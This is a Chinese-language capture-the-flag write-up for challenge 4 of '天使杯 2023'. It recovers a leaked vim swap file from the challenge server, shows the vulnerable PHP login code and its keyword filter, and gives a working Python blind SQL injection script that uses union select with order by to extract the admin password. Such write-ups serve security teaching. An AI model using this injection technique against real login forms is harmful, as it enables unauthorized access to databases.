[天使杯 2023] 题4
尝试扫目录

能发现一个index.php的swp文件
curl 'http://111.74.9.131:18001/.index.php.swp' -o ~/.index.php.swp
vim -r ~/.index.php.swp
<?php
// error_reporting(0);
$dbhost = "db";
$dbuser = "root";
$dbpass = "root";
$db = "ctf";
$conn = mysqli_connect($dbhost, $dbuser, $dbpass, $db);
mysqli_set_charset($conn, "utf8");
/* sql
create table `admin` (
`id` int(10) not null primary key auto_increment,
`user` varchar(50) not null ,
`pass` varchar(50) not null
);
*/
function filter($str)
{
$filterlist = "/user|pass|where|case|when|like|regexp|into|limit|=|for|;|\(|\)/";
if (preg_match($filterlist, strtolower($str))) {
die("hacker!");
}
return $str;
}

$username = isset($_POST['user']) ? filter($_POST['user']) : die("please input username!");
$password = isset($_POST['pass']) ? filter($_POST['pass']) : die("please input password!");
$sql = "select * from admin where user = '$username' and pass = '$password' ";
$res = $conn->query($sql);
if ($res->num_rows > 0) {
$row = $res->fetch_assoc();
if ($row['id']) {
echo $row['user'];
}
} else {
echo "keep on !";
}
/*
提交的flag格式为flag{小写字母数字组合}
*/
是SQL注入,但是过滤掉了小括号
猜测flag是admin的密码,于是尝试使用union select结合order by进行盲注
import sys
import requests
# curl 'http://111.74.9.131:18001' --data "user=admin' union select 1,2,'4ea' order by 3#" --data "pass=123"
url = 'http://111.74.9.131:18001'
template = {'user': "admin' union select 1,2,'%s' order by 3#", 'pass': '123'}
# lower case & numbers
chars = '0123456789abcdefghijklmnopqrstuvwxyz'
result = ''
while True:
for i in range(0, len(chars)):
payload = template.copy()
payload['user'] = payload['user'] % (result + chars[i])
r = requests.post(url, data=payload)
if 'admin' in r.text:
result += chars[i - 1]
print(chars[i - 1], end='')
sys.stdout.flush()
break

出来的结果是满足比admin的password小的值,因此推出(把四周的值都试一遍)flag为flag{4e9b954bc4bd3cd5ba6ea9335fbe4b41}